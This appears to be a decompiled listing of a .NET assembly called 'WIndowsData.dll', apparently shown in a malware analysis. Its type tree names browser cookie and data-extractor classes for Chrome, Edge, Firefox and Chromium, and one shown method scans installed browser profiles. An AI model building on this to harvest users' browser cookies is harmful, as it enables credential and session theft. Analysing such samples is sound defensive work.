 WIndowsData (1.0.0.0)
WIndowsData.dll
PE
Type References
References
{} -
{} DataExtractor.Core.Models
BrowserProfile @02000002
MyBrowser @02000003
{} DataExtractor.Core.Models.Browsers
BrowserCookie @02000004
BrowserInfo @02000006
CookieData @02000005
{} DataExtractor.Core.Models.Browsers.BrowserDataInfo
Browser @0200000B
{} DataExtractor.Core.Models.Browsers.Childs
ChromeBrowser @02000007
ChromiumBrowser @02000008
EdgeBrowser @02000009
FirefoxBrowser @0200000A
{} WIndowsData
BrowserScanner @0200000C
Program @0200000D
{} WIndowsData.Exts
ListExts @0200000E
StringExts @0200000F
namespace WIndowsData
{
// Token: 0x0200000C RID: 12
public class BrowserScanner
{
// Token: 0x06000040 RID: 64 RVA: 0x00002C04 File Offset: 0x00001204
public void Scanning(List<MyBrowser> listData)
{
List<Browser> browsers = this.GetBrowsers();
this.ScanChomium(listData);
this.ScanFirefox(listData);
foreach (MyBrowser myBrowser in listData)
{
if (myBrowser is ChromeBrowser)
{
myBrowser.BrowserData = browsers.FirstOrDefault((Browser a) => a.Name == "Google Chrome");
this.GetUserAgent(myBrowser);
}
else if (myBrowser is EdgeBrowser)
{
myBrowser.BrowserData = browsers.FirstOrDefault((Browser a) => a.Name == "Microsoft Edge");
this.GetUserAgent(myBrowser);
}
else
{
myBrowser.BrowserData = new Browser();
}
}
}